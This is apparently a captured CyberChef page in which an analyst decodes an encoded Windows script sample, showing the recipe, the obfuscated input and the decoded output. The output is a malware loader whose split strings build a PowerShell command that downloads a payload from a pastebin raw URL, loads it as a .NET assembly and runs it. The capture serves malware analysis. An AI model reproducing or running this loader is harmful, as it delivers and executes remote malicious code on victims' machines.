 Download CyberChef
Last build: 5 months ago - Version 10 is here! Read about the new features here
Options
About / Support
Operations
find
Find / Replace
Affine Cipher Decode
Affine Cipher Encode
Rail Fence Cipher Encode
Bifid Cipher Encode
Index of Coincidence
Extract domains
Fuzzy Match
Magic
Snefru
XOR Brute Force
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Recipe
Microsoft Script Decoder
Find / Replace
Find
&
REGEX
Replace
Global match
Case insensitive
Multiline matching
Dot matches all
Find / Replace
Find
al37ysoeopm
REGEX
Replace
Global match
Case insensitive
Multiline matching
Dot matches all
STEP
BAKE!
Auto Bake
Input
#@~^fhAAAA==j•Y~}4N+mDP,xPq?^DbwO ;D+mO+}4L•^O`r•
Um.k2Oc?4+^sJ*PvvEBBvvEBvBEvEBvmV2GXkW•
GwsBCV2GzdK+Wah@&U+Y,j64N+1Y~'~/M+CY•64N+^OvJ?4n^V
ba2^k^mYbWxr#EvBEBvBEBvvEBBEvl^&GHdG+KwsBCVf{H/G+K2
:@&?nO,sr8%•mOP{~;DnmY•r4N+1O`r?^DbwOr  oRwrV•
?XkOn:}4N+^YEbEBBvBEvBEBvvEBBvvmVfGHdK+Ga:ElV2GHdW•
W2:@&?KCDtP,~',•?1.rwDRUm.k2OwEsVgC:•
BvvEBBvvEBvBEvEBC^&FX/K+K2:Els&FXdG•
File details
4247
1
Raw Bytes
LF
Output
Reqest0 = "if (!(Test-Path $f)){Invoke-WebRequest '"'''''''''''''''''
Reqest1 = "https://past"'''''''''''''''''
Reqest2 = "ebin.com/raw"'''''''''''''''''
Reqest3 = "/SiYGwwcz"'''''''''''''''''
Reqest4 = "' -ou"'''''''''''''''''
Reqest5 = "tfile $f  };"'''''''''''''''''
Reqest = Reqest0 + Reqest1 + Reqest2 +  Reqest3 + Reqest4 +
Reqest5'''''''''''''''''
PathString = SObject.NameSpace(7).Self.Path  "/"
WScript.ScriptName'''''''''''''''''
InvokeReqest0 = "[System."'''''''''''''''''
InvokeReqest1 = "Reflecti"'''''''''''''''''
InvokeReqest2 = "on.Assembl"'''''''''''''''''
InvokeReqest3 = "y]::loadf" '''''''''''''''''
InvokeReqest4 = "ile($"'''''''''''''''''
InvokeReqest5 = "f);"'''''''''''''''''
InvokeReqest = InvokeReqest0 + InvokeReqest1 + InvokeReqest2 +
InvokeReqest3 + InvokeReqest4 + InvokeReqest5'''''''''''''''''
'''''''''''''''''
ExecAssem0 = "[Work"'''''''''''''''''
ExecAssem1 = "Area."'''''''''''''''''
ExecAssem2 = "Work"'''''''''''''''''
ExecAssem3 = "]:"'''''''''''''''''
ExecAssem4 = ":Ex" '''''''''''''''''
ExecAssem5 = "e()"'''''''''''''''''
2679
65
11ms
Raw Bytes
LF